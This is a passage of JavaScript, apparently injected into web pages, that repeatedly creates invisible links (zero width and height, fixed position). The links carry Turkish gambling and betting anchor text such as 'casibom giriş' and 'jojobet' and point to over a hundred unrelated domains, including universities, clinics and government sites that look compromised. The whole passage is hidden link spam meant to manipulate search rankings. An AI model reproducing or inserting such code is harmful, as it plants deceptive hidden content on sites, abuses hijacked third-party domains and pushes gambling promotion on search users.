    a.title = "cratosroyalbet";
    a.href = "https://todaiya.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://www.mesmerizingquotes.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://rjsgingerbeer.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://chesa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("xslot");
    a.appendChild(linkText);
    a.title = "xslot";
    a.href = "https://japanesegarden.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hayalbahis");
    a.appendChild(linkText);
    a.title = "hayalbahis";
    a.href = "https://totaladmissionsolution.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://beritaunsoed.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ultrabet");
    a.appendChild(linkText);
    a.title = "ultrabet";
    a.href = "https://barstdesvalls.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("nesinecasino");
    a.appendChild(linkText);
    a.title = "nesinecasino";
    a.href = "https://gurpreetindustries.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("megabahis");
    a.appendChild(linkText);
    a.title = "megabahis";
    a.href = "https://tr.megabahis-adresoffical.vip/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("lunabet");
    a.appendChild(linkText);
    a.title = "lunabet";
    a.href = "https://ejinsider.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betasus");
    a.appendChild(linkText);
    a.title = "Betasus";
    a.href = "https://aepl.com.pk";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betasus giriş");
    a.appendChild(linkText);
    a.title = "Betasus giriş";
    a.href = "https://aepl.com.pk";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("piabellacasino");
    a.appendChild(linkText);
    a.title = "piabellacasino";
    a.href = "https://www.bancodedatosaggm.misiones.gov.ar/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsmove");
    a.appendChild(linkText);
    a.title = "betsmove";
    a.href = "https://www.harmonytimberfloors.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://rythmologie-pitie.fr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsmove");
    a.appendChild(linkText);
    a.title = "betsmove";
    a.href = "https://spartanmetals.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://pdie.feb.unib.ac.id/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet güncel giriş");
    a.appendChild(linkText);
    a.title = "jojobet güncel giriş";
    a.href = "https://observar.ipma.pt";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://acoop-m1.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ganobet");
    a.appendChild(linkText);
    a.title = "ganobet";
    a.href = "https://radiowebbrasilia.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("radissonbet");
    a.appendChild(linkText);
    a.title = "radissonbet";
    a.href = "https://manakcoworking.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("timebet");
    a.appendChild(linkText);
    a.title = "timebet";
    a.href = "https://trustensurefinance.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("galabet");
    a.appendChild(linkText);
    a.title = "galabet";
    a.href = "https://bluechasmconsulting.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bahiscasino");
    a.appendChild(linkText);
    a.title = "bahiscasino";
    a.href = "https://brasseriedestilleuls.be/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betnano");
    a.appendChild(linkText);
    a.title = "betnano";
    a.href = "https://smilesofarlingtonheights.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("yakabet");
    a.appendChild(linkText);
    a.title = "yakabet";
    a.href = "https://umbrelladentalpartners.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("slot siteleri");
    a.appendChild(linkText);
    a.title = "slot siteleri";
    a.href = "https://pizzariacarrocao.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casino siteleri");
    a.appendChild(linkText);
    a.title = "casino siteleri";
    a.href = "https://barcknives.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.lunas.pro/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://ontariopurplemartins.ca/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://swietlica.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kavbet");
    a.appendChild(linkText);
    a.title = "kavbet";
    a.href = "https://www.bhmc.edu.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("artemisbet");
    a.appendChild(linkText);
    a.title = "artemisbet";
    a.href = "https://exceldentalmilw.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("asyabahis");
    a.appendChild(linkText);
    a.title = "asyabahis";
    a.href = "https://www.davissigns.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("asyabahis");
    a.appendChild(linkText);
    a.title = "asyabahis";
    a.href = "https://www.davissigns.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betebet");
    a.appendChild(linkText);
    a.title = "betebet";
    a.href = "https://elendenta.ro/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpas");
    a.appendChild(linkText);
    a.title = "betpas";
    a.href = "https://enviropest.gr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dinamobet");
    a.appendChild(linkText);
    a.title = "dinamobet";
    a.href = "https://patio.md/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betturkey");
    a.appendChild(linkText);
    a.title = "betturkey";
    a.href = "https://peponigruppe.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sonbahis");
    a.appendChild(linkText);
    a.title = "sonbahis";
    a.href = "https://zimgold.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("timebet");
    a.appendChild(linkText);
    a.title = "timebet";
    a.href = "https://www.bhoomiias.in";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("gorabet");
    a.appendChild(linkText);
    a.title = "gorabet";
    a.href = "https://bstylearchitects.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://offixfurniture.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking güncel giriş");
    a.appendChild(linkText);
    a.title = "meritking güncel giriş";
    a.href = "https://www.urbitartesagardotegia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://www.idstechnologie.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = " https://www.noble.gr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bahiscasino");
    a.appendChild(linkText);
    a.title = "bahiscasino";
    a.href = "https://mishibainu.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betnano giriş");
    a.appendChild(linkText);
    a.title = "betnano giriş";
    a.href = "https://dynamiccadcamcae.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://pickaps.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betnano güncel giriş");
    a.appendChild(linkText);
    a.title = "betnano güncel giriş";
    a.href = "https://dynamiccadcamcae.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://gmi.ge/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casitap");
    a.appendChild(linkText);
    a.title = "Casitap";
    a.href = "https://casitap.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casitoros");
    a.appendChild(linkText);
    a.title = "Casitoros";
    a.href = "https://casitoros.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casino Spino");
    a.appendChild(linkText);
    a.title = "Casino Spino";
    a.href = "https://casinospino.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.nextweb.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://www.nextweb.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.hotel-kmicic.pl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet güncel giriş");
    a.appendChild(linkText);
    a.title = "pusulabet güncel giriş";
    a.href = "https://eltabloide.com.co/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://eltabloide.com.co/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://scsa.edu.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://ciudadeltransporte.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Nakitbahis");
    a.appendChild(linkText);
    a.title = "Nakitbahis";
    a.href = "https://helensacres.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet giriş");
    a.appendChild(linkText);
    a.title = "pusulabet giriş";
    a.href = "https://eltabloide.com.co/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casibom");
    a.appendChild(linkText);
    a.title = "Casibom";
    a.href = "https://www.rockandart.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://cleancuisinebygina.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://veera.nl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://culturasubs.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("iptv satın al");
    a.appendChild(linkText);
    a.title = "iptv satın al";
    a.href = "https://decorstation.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("superbetin güncel giriş");
    a.appendChild(linkText);
    a.title = "superbetin güncel giriş";
    a.href = "https://dossiervenezuela.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("odeonbet güncel giriş");
    a.appendChild(linkText);
    a.title = "odeonbet güncel giriş";
    a.href = "https://researchwhales.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("coinbar güncel giriş");
    a.appendChild(linkText);
    a.title = "coinbar güncel giriş";
    a.href = "https://plarga.cl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosslot giriş 2025");
    a.appendChild(linkText);
    a.title = "cratosslot giriş 2025";
    a.href = "https://himalayaninvest.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betexper güncel giriş");
    a.appendChild(linkText);
    a.title = "betexper güncel giriş";
    a.href = "https://www.giulioraimo.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("piabellacasino güncel giriş");
    a.appendChild(linkText);
    a.title = "piabellacasino güncel giriş";
    a.href = "https://www.lessecretsdolivia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bahsine");
    a.appendChild(linkText);
    a.title = "bahsine";
    a.href = "https://crescentimp.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("heybet");
    a.appendChild(linkText);
    a.title = "heybet";
    a.href = "https://ramaudyog.in";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet");
    a.appendChild(linkText);
    a.title = "Holiganbet";
    a.href = "https://adygsalt.ru/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://lefaxx.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.chateau-pirou.fr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://weninkholtkamp.nl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://seastaralanya.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://mesondelmolinero.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://casabelladining.co.za/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.wake-up.es/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet");
    a.appendChild(linkText);
    a.title = "Holiganbet";
    a.href = "https://cosmicsummit.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://www.cebm.gob.ve/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://mcu.edu.ng/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Pusulabet");
    a.appendChild(linkText);
    a.title = "Pusulabet";
    a.href = "https://newsfy.co.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinolevant");
    a.appendChild(linkText);
    a.title = "casinolevant";
    a.href = "https://joetourist.ca/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://www.norkys.pe/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://baas.cat/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("limanbet");
    a.appendChild(linkText);
    a.title = "limanbet";
    a.href = "https://mtandaoxpress.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("nerobet");
    a.appendChild(linkText);
    a.title = "nerobet";
    a.href = "https://schonvestments.ro/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("romabet");
    a.appendChild(linkText);
    a.title = "romabet";
    a.href = "https://indepest.com/about";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://shopperboard.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.bitesbubblesandjazz.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.internationalsleepcharity.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.saplingcorp.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.wrightwayhyundai.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Jojobet");
    a.appendChild(linkText);
    a.title = "Jojobet";
    a.href = "https://genius.space/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Jojobet");
    a.appendChild(linkText);
    a.title = "Jojobet";
    a.href = "https://genius.space/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.l2capital.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://weliveentertainment.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("royalbet");
    a.appendChild(linkText);
    a.title = "royalbet";
    a.href = "https://resuscitatehospital.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);